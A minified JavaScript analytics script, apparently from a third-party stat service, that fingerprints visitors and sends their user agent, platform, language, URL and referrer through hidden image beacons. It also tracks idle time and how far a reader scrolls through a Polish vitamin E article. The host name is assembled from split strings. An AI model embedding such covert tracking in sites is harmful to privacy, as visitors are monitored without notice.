if(top.window.Xcbbb80150a67834a780140b5297e9e36==undefined) {top.window.Xcbbb80150a67834a780140b5297e9e36=1;X314144102={a:function(){I314144102="d10uX36hd74rgqe1twz4n39yppusqf";coo_n="us"+("t"+"at_")+I314144102+"=";coo_s=document.cookie.split(";");coo_uu_314144102=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_314144102=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I314144102+'_'+coo_uu_314144102+'?sess=45145969558277&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X314144102.w_act=1;X314144102.w_act_single=0;});this.aE(top.window,"blur",function(){X314144102.w_act_single=1;X314144102.lifelimit=(new Date().getTime())+3*60*1000;X314144102.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X314144102.aE(d,"mousemove",X314144102.rIT);X314144102.aE(d,"click",X314144102.rIT);X314144102.aE(w,"scroll",X314144102.rIT);X314144102.aE(d,"keyup",X314144102.rIT);X314144102.aE(d,"touchstart",X314144102.rIT);X314144102.aE(d,"touchmove",X314144102.rIT);X314144102.rIT();});this.ping=function(){if(X314144102.stopped!=0) return false;t=(new Date().getTime());if(X314144102.w_act==1 || X314144102.w_act_single==1) {X314144102.im('/livestat/d10uX36hd74rgqe1twz4n39yppusqf/45145969558277?p='+X314144102.pos_progress+'&t='+t+X314144102.e_info);if(X314144102.e_info!="") X314144102.e_info="";if(X314144102.w_act_single==1) {X314144102.w_act=0;X314144102.w_act_single=0;}} else {if(t>X314144102.lifelimit) X314144102.imX();}if(t>X314144102.t_dur) X314144102.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X314144102.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X314144102;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X314144102.scrl);X.rE(top.window,"resize",X314144102.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5bSUyMGplc3QlMjB3aXRhbWluYQ==","RSUyMGRsYSUyMG5hc3plZ28=","amVzdCUyMHdpdGFtaW5hJTIwRQ=="];this.string_end = ["c2klQzQlOTklMjBuaW1pJTIwbGF0YW1p","aSUyMHBvendvbGklMjBjaWVzenklQzQlODc=","emRyb3dpZSUyMGklMjB3aXRhbG5vJUM1JTlCJUM0JTg3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X314144102.rsz();X314144102.scrl();},4500);this.aE(top.window,"resize",function(){if(X314144102.timer_resize!=false) clearTimeout(X314144102.timer_resize);X314144102.timer_resize=setTimeout(X314144102.rsz, 200);});this.aE(top.window,"scroll",function(){if(X314144102.timer_scroll!=false) clearTimeout(X314144102.timer_scroll);X314144102.timer_scroll=setTimeout(X314144102.scrl, 200);});}}setTimeout(X314144102.ping, 250);this.intv=setInterval(X314144102.ping, 5000);},rIT:function(){if(X314144102.intv==false) return false;clearTimeout(X314144102.idleTimer);X314144102.idleTimer=setTimeout(function(){ X314144102.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im314144102=document.createElement("img");im314144102.style.cssText='position:absolute !important; visibility:hidden !important;';im314144102.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im314144102.onload = function(){ if(im314144102.parentNode!=undefined) im314144102.parentNode.removeChild(im314144102); };im314144102.onerror = function(){ if(im314144102.parentNode!=undefined) im314144102.parentNode.removeChild(im314144102); X314144102.imX(); };document.body.appendChild(im314144102);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X314144102.a();}